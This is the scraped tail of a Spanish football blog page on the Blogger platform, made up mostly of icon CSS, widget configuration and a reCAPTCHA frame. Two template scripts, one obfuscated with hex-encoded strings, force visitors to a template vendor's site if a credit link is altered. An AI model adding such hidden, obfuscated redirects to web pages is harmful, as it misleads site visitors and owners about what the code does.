f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5gzrB6B0d9hOZ8nBnQpzt8_0V-qw:1767603283261';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2023/09/ver-en-directo-el-burgos-eibar.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2023/09/ver-en-directo-el-burgos-eibar.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2023/09/ver-en-directo-el-burgos-eibar.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/9092573074762159723/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '9092573074762159723', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhENXHMYe4xT2NElQggNdw9KS12sMsOBYT95EDnFKYnCG69YyYmDe4tuEGHXPT5jPvfrhTL7iAO68Lpu33QB7wonD3TDPtczaRJhLmXwz2xc2ZT3b4izcIdWYmCMRREqZO1kkqrRikajIpA_3NY3F5d6UPi1UyTYnLucewtNM6293WIqlkrQLedC_jPQg/s72-c/burgos-eibar.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhENXHMYe4xT2NElQggNdw9KS12sMsOBYT95EDnFKYnCG69YyYmDe4tuEGHXPT5jPvfrhTL7iAO68Lpu33QB7wonD3TDPtczaRJhLmXwz2xc2ZT3b4izcIdWYmCMRREqZO1kkqrRikajIpA_3NY3F5d6UPi1UyTYnLucewtNM6293WIqlkrQLedC_jPQg/s400/burgos-eibar.jpg', 'pageName': 'Ver en directo el Burgos - Eibar', 'pageTitle': 'Nuevo F\xfatbol: Ver en directo el Burgos - Eibar'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ver en directo el Burgos - Eibar', 'description': '  Para poder \x22 Ver en directo el Burgos - Eibar  \x22 dispones de ESPN+ que da el choque a partir de las 16:15 horas, con muchas novedades en a...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhENXHMYe4xT2NElQggNdw9KS12sMsOBYT95EDnFKYnCG69YyYmDe4tuEGHXPT5jPvfrhTL7iAO68Lpu33QB7wonD3TDPtczaRJhLmXwz2xc2ZT3b4izcIdWYmCMRREqZO1kkqrRikajIpA_3NY3F5d6UPi1UyTYnLucewtNM6293WIqlkrQLedC_jPQg/s400/burgos-eibar.jpg', 'url': 'https://www.nuevofutbol.com/2023/09/ver-en-directo-el-burgos-eibar.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9092573074762159723}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PDBX1_xahx35Vq2RgvKFFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767603287310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>